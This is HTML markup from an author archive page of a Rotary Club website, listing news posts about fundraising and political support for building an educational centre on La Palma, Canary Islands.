				<img width="1024" height="890" src="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/18724B39-F126-40D5-949D-0E195ED0D559.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27890%27%20viewBox%3D%270%200%201024%20890%27%3E%3Crect%20width%3D%271024%27%20height%3D%27890%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/18724B39-F126-40D5-949D-0E195ED0D559.jpeg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/18724B39-F126-40D5-949D-0E195ED0D559-200x174.jpeg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/18724B39-F126-40D5-949D-0E195ED0D559-400x348.jpeg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/18724B39-F126-40D5-949D-0E195ED0D559-600x521.jpeg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/18724B39-F126-40D5-949D-0E195ED0D559-800x695.jpeg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/18724B39-F126-40D5-949D-0E195ED0D559.jpeg 1024w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/el-presidente-del-partido-popular-alberto-nunez-feijo-recibe-de-manos-de-javier-vega-el-dossier-del-centro-educativo-rotary-en-la-palma-y-se-suma-al-proyecto-uno-para-la-palma/">
						El presidente del Partido Popular, Alberto Núñez Feijó recibe de manos de Javier Vega, el dossier del Centro Educativo Rotary en La Palma y se suma al proyecto “Uno Para La Palma”.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/el-presidente-del-partido-popular-alberto-nunez-feijo-recibe-de-manos-de-javier-vega-el-dossier-del-centro-educativo-rotary-en-la-palma-y-se-suma-al-proyecto-uno-para-la-palma/" aria-label="El presidente del Partido Popular, Alberto Núñez Feijó recibe de manos de Javier Vega, el dossier del Centro Educativo Rotary en La Palma y se suma al proyecto “Uno Para La Palma”."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/el-presidente-del-partido-popular-alberto-nunez-feijo-recibe-de-manos-de-javier-vega-el-dossier-del-centro-educativo-rotary-en-la-palma-y-se-suma-al-proyecto-uno-para-la-palma/">El presidente del Partido Popular, Alberto Núñez Feijó recibe de manos de Javier Vega, el dossier del Centro Educativo Rotary en La Palma y se suma al proyecto “Uno Para La Palma”.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-02-19T17:38:21+00:00</span><span>19/02/2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p></p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-3093" class="fusion-post-grid  post fusion-clearfix post-3093 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1600" height="1200" src="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%271200%27%20viewBox%3D%270%200%201600%201200%27%3E%3Crect%20width%3D%271600%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D.jpeg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D-200x150.jpeg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D-400x300.jpeg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D-600x450.jpeg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D-800x600.jpeg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D-1200x900.jpeg 1200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/482A37B6-D145-4EBA-B666-96E7BD99FE8D.jpeg 1600w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/3093-2/">
						Marcos Barrera y Juan Diego Mayordomo, miembros del Comité Ejecutivo del CER La Palma han presentado el proyecto de construcción de un Centro Educativo en La Palma al Consejero de Planificación Territorial del Gobierno de Canarias, Antonio Valbuena.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/3093-2/" aria-label="Marcos Barrera y Juan Diego Mayordomo, miembros del Comité Ejecutivo del CER La Palma han presentado el proyecto de construcción de un Centro Educativo en La Palma al Consejero de Planificación Territorial del Gobierno de Canarias, Antonio Valbuena."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/3093-2/">Marcos Barrera y Juan Diego Mayordomo, miembros del Comité Ejecutivo del CER La Palma han presentado el proyecto de construcción de un Centro Educativo en La Palma al Consejero de Planificación Territorial del Gobierno de Canarias, Antonio Valbuena.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-02-15T18:23:48+00:00</span><span>15/02/2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>El Director Tecnico y el secretario del Proyecto “Centro Educativo Rotary” La palma presentaron el proyecto al Consejero de Planificación Territorial del Gobierno de Canarias, que lo acogió con mucho interés. Antonio Valbuena se ha comprometido a acompañar a la Presidenta de Rotary International, Jennifer Jones, en su visita del proximo mes a La Palma.</p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-3104" class="fusion-post-grid  post fusion-clearfix post-3104 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="768" height="1024" src="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/E36A5FE4-726B-4EE0-8527-B67ED824D68E.jpeg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27768%27%20height%3D%271024%27%20viewBox%3D%270%200%20768%201024%27%3E%3Crect%20width%3D%27768%27%20height%3D%271024%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/E36A5FE4-726B-4EE0-8527-B67ED824D68E.jpeg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2023/02/E36A5FE4-726B-4EE0-8527-B67ED824D68E-200x267.jpeg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/E36A5FE4-726B-4EE0-8527-B67ED824D68E-400x533.jpeg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/E36A5FE4-726B-4EE0-8527-B67ED824D68E-600x800.jpeg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2023/02/E36A5FE4-726B-4EE0-8527-B67ED824D68E.jpeg 768w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/el-expresidente-del-gobierno-mariano-rajoy-se-une-a-uno-para-la-palma-y-apoya-el-proyecto-cer-de-los-clubes-rotarios-de-canarias-para-la-construccion-de-un-centro-educativo-en-la-is/">
						El expresidente del Gobierno, Mariano Rajoy se une a ”Uno Para La Palma” y apoya el Proyecto CER de los clubes rotarios de Canarias para la construcción de un Centro Educativo en la Isla de La Palma.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/el-expresidente-del-gobierno-mariano-rajoy-se-une-a-uno-para-la-palma-y-apoya-el-proyecto-cer-de-los-clubes-rotarios-de-canarias-para-la-construccion-de-un-centro-educativo-en-la-is/" aria-label="El expresidente del Gobierno, Mariano Rajoy se une a ”Uno Para La Palma” y apoya el Proyecto CER de los clubes rotarios de Canarias para la construcción de un Centro Educativo en la Isla de La Palma."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/el-expresidente-del-gobierno-mariano-rajoy-se-une-a-uno-para-la-palma-y-apoya-el-proyecto-cer-de-los-clubes-rotarios-de-canarias-para-la-construccion-de-un-centro-educativo-en-la-is/">El expresidente del Gobierno, Mariano Rajoy se une a ”Uno Para La Palma” y apoya el Proyecto CER de los clubes rotarios de Canarias para la construcción de un Centro Educativo en la Isla de La Palma.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-02-15T18:34:05+00:00</span><span>07/02/2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p></p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-3057" class="fusion-post-grid  post fusion-clearfix post-3057 type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1447" height="2048" src="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271447%27%20height%3D%272048%27%20viewBox%3D%270%200%201447%202048%27%3E%3Crect%20width%3D%271447%27%20height%3D%272048%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40.jpg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40-200x283.jpg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40-400x566.jpg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40-600x849.jpg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40-800x1132.jpg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40-1200x1698.jpg 1200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/PHOTO-2022-11-15-20-47-40.jpg 1447w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/los-sabandenos-en-concierto-el-proximo-21-de-diciembre-en-el-auditorio-de-tenerife-un-concierto-unico-a-favor-del-proyecto-centro-educativo-de-rotary-en-la-palma/">
						Lleno absoluto en el concierto que Los Sabandeños han ofrecido el pasado 21 de diciembre en el Auditorio de Tenerife, a favor del Proyecto Centro Educativo Rotary en La Palma.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/los-sabandenos-en-concierto-el-proximo-21-de-diciembre-en-el-auditorio-de-tenerife-un-concierto-unico-a-favor-del-proyecto-centro-educativo-de-rotary-en-la-palma/" aria-label="Lleno absoluto en el concierto que Los Sabandeños han ofrecido el pasado 21 de diciembre en el Auditorio de Tenerife, a favor del Proyecto Centro Educativo Rotary en La Palma."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/los-sabandenos-en-concierto-el-proximo-21-de-diciembre-en-el-auditorio-de-tenerife-un-concierto-unico-a-favor-del-proyecto-centro-educativo-de-rotary-en-la-palma/">Lleno absoluto en el concierto que Los Sabandeños han ofrecido el pasado 21 de diciembre en el Auditorio de Tenerife, a favor del Proyecto Centro Educativo Rotary en La Palma.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2023-02-15T18:25:03+00:00</span><span>22/12/2022</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Llenazo solidario anoche en el auditorio Adán Martín de Santa Cruz en el recital de los Sabandeños a favor del proyecto Centro Educativo Rotary en La Palma. Gracias a #losSanbandeños, Cabildo de Tenerife, a todos los patrocinadores que se han sumado desinteresadamente al #unoparaLaPalma y los que nos acompañaron anoche. Los Sabandeños, la emblemática formación</p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-2921" class="fusion-post-grid  post fusion-clearfix post-2921 type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="2048" height="1536" src="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272048%27%20height%3D%271536%27%20viewBox%3D%270%200%202048%201536%27%3E%3Crect%20width%3D%272048%27%20height%3D%271536%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-200x150.jpg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-400x300.jpg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-600x450.jpg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-800x600.jpg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-1200x900.jpg 1200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg 2048w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/">
						Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/" aria-label="Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/">Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2022-11-09T19:50:33+00:00</span><span>09/11/2022</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Foto: Sara Mateos, directora de la Fundación Disa y Virginia Carballude, gobernadora del distrito 2201 de Rotary International, firmando el convenio de colaboración acompañadas del gerente de recaudación del proyecto Centro Educativo Rotary en La Palma, Javier Vega y compañeros rotarios provenientes de varios clubes de las Islas Canarias Un paso más en la reconstrucción</p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
											<article id="post-2661" class="fusion-post-grid  post fusion-clearfix post-2661 type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1024" height="768" src="https://escuelarotarylapalma.com/wp-content/uploads/2022/05/PHOTO-2022-05-15-07-43-26.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27768%27%20viewBox%3D%270%200%201024%20768%27%3E%3Crect%20width%3D%271024%27%20height%3D%27768%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2022/05/PHOTO-2022-05-15-07-43-26.jpg" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/05/PHOTO-2022-05-15-07-43-26-200x150.jpg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/05/PHOTO-2022-05-15-07-43-26-400x300.jpg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2022/05/PHOTO-2022-05-15-07-43-26-600x450.jpg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2022/05/PHOTO-2022-05-15-07-43-26-800x600.jpg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2022/05/PHOTO-2022-05-15-07-43-26.jpg 1024w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://escuelarotarylapalma.com/presentacion-del-proyecto-centro-educativo-de-rotary-en-la-palma-durante-la-celebracion-del-xiv-congreso-del-distrito-2201-de-rotary-international-oviedo-13-y-14-de-mayo-de-2201/">
						Presentación del Proyecto Centro Educativo de Rotary en La Palma durante la celebración del XIV Congreso del Distrito 2201 de Rotary International. Oviedo, 13 y 14 de mayo de 2201.					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://escuelarotarylapalma.com/presentacion-del-proyecto-centro-educativo-de-rotary-en-la-palma-durante-la-celebracion-del-xiv-congreso-del-distrito-2201-de-rotary-international-oviedo-13-y-14-de-mayo-de-2201/" aria-label="Presentación del Proyecto Centro Educativo de Rotary en La Palma durante la celebración del XIV Congreso del Distrito 2201 de Rotary International. Oviedo, 13 y 14 de mayo de 2201."></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://escuelarotarylapalma.com/presentacion-del-proyecto-centro-educativo-de-rotary-en-la-palma-durante-la-celebracion-del-xiv-congreso-del-distrito-2201-de-rotary-international-oviedo-13-y-14-de-mayo-de-2201/">Presentación del Proyecto Centro Educativo de Rotary en La Palma durante la celebración del XIV Congreso del Distrito 2201 de Rotary International. Oviedo, 13 y 14 de mayo de 2201.</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://escuelarotarylapalma.com/author/ericviana/" title="Entradas de ericviana" rel="author">ericviana</a></span></span><span class="updated rich-snippet-hidden">2022-11-09T19:56:06+00:00</span><span>16/05/2022</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>El Gobernador Manuel Menéndez presentó los miembros del Comité Ejecutivo que promueve el Proyecto de construcción de un Centro Educativo en La Palma, y los compañeros Javier Vega y Juan Diego Mayordomo fueron los encargados de presentar el video y el dosier del Proyecto. https://youtu.be/GiWANBLbOlc </p>					</div>
				</div>

				
																																		
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			<div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><span class="current">1</span><a href="https://escuelarotarylapalma.com/author/ericviana/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://escuelarotarylapalma.com/author/ericviana/page/2/"><span class="page-text">Siguiente</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'b6da3bdc6c';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Título</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-aspect-ratio:1 / 1;--awb-max-width:300px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div style="display:inline-block;width:300px;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio"><a class="fusion-no-lightbox" href="https://escuelarotarylapalma.com/" target="_self" aria-label="Escuela logo Rotary sin fondo"><img decoding="async" width="925" height="1024" src="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo.png" data-orig-src="http://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-925x1024.png" class="lazyload img-responsive wp-image-1615 img-with-aspect-ratio" alt srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271125%27%20height%3D%271246%27%20viewBox%3D%270%200%201125%201246%27%3E%3Crect%20width%3D%271125%27%20height%3D%271246%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-200x222.png 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-400x443.png 400w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-600x665.png 600w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo-800x886.png 800w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-sin-fondo.png 1125w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 925px" /></a></span></div></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" 